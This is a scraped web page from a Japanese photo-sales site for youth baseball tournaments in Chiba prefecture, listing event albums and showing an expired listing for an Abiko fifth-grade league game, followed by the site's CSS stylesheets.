<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=207"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第7回我孫子市少年野球低学年大会兼第20回県少年野球低学年大会我孫子決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=205"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市・桐生市交流親善少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=211"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回関東学童軟式野球秋季大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=206"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">総体柏大会野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=208"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第7回我孫子市少年野球低学年大会兼第20回県少年野球低学年大会我孫子開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=209"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度ロッテ旗松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=212"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度雪印メグミルク低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=201"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第23回柏警察旗争奪戦低学年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=203"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子近隣交流少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=200"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第14回葛南少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=202"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球低学年大会ロッテ旗予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=196"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回柏市長杯争奪夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=198"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度友遊ボール松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=197"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東武鉄道大会野田市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=204"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回東葛親善少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=195"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市友遊ボール&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=194"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度学年野球リーグ開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=189"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第80回鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=188"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回松戸市少年軟式野球連盟大会本戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=190"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=191"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=187"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第34回柏市中学校親善野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=186"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市スポーツ少年交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=193"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回千葉県スポーツ少年団軟式野球交流大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=192"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市スポーツ少年団春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=185"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本関東学童軟式野球大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=183"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第30回柏流さよなら野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=184"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">県スポ少軟式野球大会松戸大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=181"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回松戸市軟式少年野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=180"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回東葛地区親睦卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=182"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回我孫子市少年野球新人大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=179"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第22回柏市少年野球低学年秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=177"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷警察署長杯野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=178"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回東葛親善少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=173"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=174"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成25年度野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=176"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成25年度5市親善野球大会 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=175"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回松戸市少年軟式野球連盟秋季大会 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=172"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第66回柏市長杯争奪野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=171"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">ロッテ旗東葛地域野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=170"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回三市親善少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=169"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東京新聞旗争奪野田少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=168"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成25年度中学校総体野球松戸市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=167"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回関東学童軟式野球大会柏予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=166"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=165"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第5回鎌ケ谷市少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=164"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成25年度ロッテ旗少年野球松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=163"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第27回流山市少年野球相馬市長杯大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=160"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第4回雪印メグミルク杯野田市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=161"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第22回柏警察署長旗争奪　低学年夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=162"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回柏市長杯争奪　少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=158"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第78回鎌ケ谷市民少年野球大会野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=159"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市友遊ボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=157"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回柏市春季少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=156"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第73回流山少年野球大会Aブロック&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=155"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=152"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第73回流山市少年野球大会Ｂブロック&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=153"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=149"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">千葉県スポ少軟式野球交流大会柏予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=150"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本学童軟式野球大会・柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=151"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">酒井根地区春季大会記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=147"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">カリフマルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=148"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東日本選抜中学生野球選手権大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=146"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第31回東葛地区親睦卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=145"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">日本プロＯＢクラブ杯千葉県中学生野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=144"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市スポーツ少年団野球田中浩康カップ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=143"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子少年野球新人戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=142"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷警察長杯野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=141"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛親善少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=135"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=140"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">大塚杯争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=134"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東関東連盟秋季野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=139"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球大会Ａブロック決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=133"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=138"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第77回鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=132"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年軟式野球連盟秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=129"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">2012年度ロッテ旗東葛地域予選決勝戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=128"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市気仙沼市少年野球親善交流大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=126"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛地区親睦少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=127"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏スポ少柏市長杯争奪野球大会決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=125"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">三市親善少年野球試合&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=124"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市桐生市少年野球交流試合&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=122"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成24年度松戸市中学校総合体育大会野球の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=123"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第四回鎌ケ谷市少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=120"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市警察署長旗争奪低学年夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=118"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回流山市少年野球低学年大会（ロッテ旗）・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=117"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球連盟柏市長杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=116"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛親善少年野球大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=114"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球連盟低学年春季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=112"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市軟式野球連盟春季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=113"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球連盟春季大会・決勝&nbsp;&nbsp;</a></li>
</ul>
</div>
</div>
</div>
</div>
<div id="content">




<div id="topic_path">
<div class="topicpath">
<a href="./">TOP</a>&nbsp;&gt;&nbsp;<a href="./?mod=show_album_list&amp;cat_id=1">野球</A>&nbsp;&gt;&nbsp;我孫子市少年野球学年リーグ５年生&nbsp;&nbsp;
</div>
</div>
<div id="contents_title">
<h3><span class="abbreviate">我孫子市少年野球学年リーグ５年生&nbsp;&nbsp;</span><img src="./template/tmpl_sportskids/image/spacer.gif" onload="abbreviate();"></h3>
</div>
<div id="event_detail">
<div id="contents_outline">

</div>
<div class="festa_detail">
<table cellSpacing="1" cellPadding="0">
<colgroup width="100"></colgroup>
<colgroup width="334"></colgroup>
<tbody>
<tr>
<th><div>イベント名</div></th>
<td><div>我孫子市少年野球学年リーグ５年生&nbsp;&nbsp;</div></td></tr>
<tr>
<th><div>開催日</div></th>
<td><div>2014年12月13日</div></td></tr>
<tr>
<th><div>写真点数</div></th>
<td><div>39&nbsp;点</div></td></tr>
<tr>
<th><div>掲載期限</div></th>
<td><div>2015年3月31日　<font color=#ff0000><strong>掲載終了しました</strong></font></div></td></tr>
</tbody>
</table>
</div>
<div id="err_mesg">
<img src="./template/tmpl_sportskids/image/attention1_yellow.gif">掲載期限が過ぎています。再掲載をご希望のお客様はお問い合わせください。
</div>

</div>

</div>
<div style="clear:both"></div>
<div id="footer">
<ul>
<li class="png_bg">&nbsp;<a href="./">ホーム</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_agree">利用規約</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_tokusho">特定商取引法表記</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_privacy">プライバシーポリシー</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_price">商品詳細･支払方法</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_contact">お問い合わせ</a>
</ul>
<br>&copy; 2025 Asahi Resuka Co.,Ltd.  &copy; 2025 EASA Co.,Ltd. <br>このサイトのすべての写真･情報等の無断転載を禁じます。</div>
</div>
<img src="./template/tmpl_sportskids/image/bottomframe.gif" style="display:block;">
</div>
<iframe width=0 height=0 style='display:none;'></iframe>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/basic1.css
body_size: 18
content:
@charset "UTF-8";

a img {
  border: none;
  color: #ffffff;
  background: transparent;
}
h2 {
  font-size: medium;
}

--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/basic2.css
body_size: -83
content:
@import "basic_base.css";

--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/common2.css
body_size: 877
content:
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DIV {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
FORM {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
P {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}

BODY {
	FONT: 13px/1.3em Verdana, Arial, Helvetica, "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
TD {
	FONT: 13px/1.3em Verdana, Arial, Helvetica, "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
TH {
	FONT: 13px/1.3em Verdana, Arial, Helvetica, "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}

IMG {
	BORDER 0px
}
UL {
	LIST-STYLE-TYPE: none
}
LI {
	LIST-STYLE-TYPE: none
}
TD {
	VERTICAL-ALIGN: top
}
SELECT {
	FONT: 13px/1em "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
OPTION {
	FONT: 13px/1em "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
TEXTAREA {
	FONT: 13px/1em "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}

#container {
	WIDTH: 845px; BACKGROUND-COLOR: #fff; TEXT-ALIGN: left
}
#liquid #container {
	WIDTH: 100%; TEXT-ALIGN: left
}

#topic_path {
	VERTICAL-ALIGN: middle; HEIGHT: 30px
}
#topic_path .topicpath {
	PADDING-RIGHT: 0px; PADDING-LEFT: 25px; FONT-SIZE: 13px; BACKGROUND: url(image/arrow_blue.gif) no-repeat 10px 0.5em; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-TOP: 0px
}
#topic_path .topicpath A {
	FONT-WEIGHT: normal
}
#topic_path .topicpath SPAN {
	COLOR: #c2c5cc
}

#contents_title {
	background: url(image/title_bar.gif) no-repeat; margin-left:5px;padding-left: 5px;padding-top: 2px; HEIGHT: 40px; width:610px; TEXT-ALIGN: left
}

#contents_title h3 {
	COLOR:#fff; PADDING-RIGHT: 0px; PADDING-LEFT: 18px; FONT-SIZE: 16px;PADDING-BOTTOM: 13px; LINE-HEIGHT: 20px; PADDING-TOP: 8px;
}

.clear { CLEAR: both }

#topic_path { vertical-align: middle; height: 30px }
#topic_path .topicpath {
	padding-right: 0px; padding-left: 25px; font-size: 13px; background: url(image/arrow_blue.gif) no-repeat 10px 0.5em; padding-bottom: 0px; line-height: 20px; padding-top: 0px
}
#topic_path .topicpath a { font-weight: normal; color: #007ed9; text-decoration: none }
#topic_path .topicpath a:hover {font-weight: normal; color: #e56000; text-decoration: none }
#topic_path .topicpath span { color: #c2c5cc }



.center {text-align:center;}

.triangle {
background-image: url(image/triangle.gif);
background-repeat: no-repeat;
background-position: left;
font-size: 11pt;
padding: 0px 0px 0px 16px;
} 

@media Print    
{
img {display: none! important}
object {display: none! important}
}

--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/photo.css
body_size: 1841
content:
#cart_box table{width:200px;}
#cart_box td{padding-left:3px;border-bottom:#999 1px solid;background-color:#333333;vertical-align:middle;height:63px;text-align:left;}
#cart_box td.c1{border-left:#999 1px solid;font-size:10px;}
#cart_box td.c2{border-right:#999 1px solid;text-align:right;}
#cart_box td.c3{color:#f90;font-size:14px;border-left:#999 1px solid;border-right:#999 1px outset;text-align:center;}
#cart_box a.item{display:block;text-decoration:none;font-weight:400;color:#f90;}
#cart_box a.item:hover{border:2px #f60 solid;outline:none;}
#cart_box img.sumbnail{vertical-align:middle;border:#fff 1px solid;}
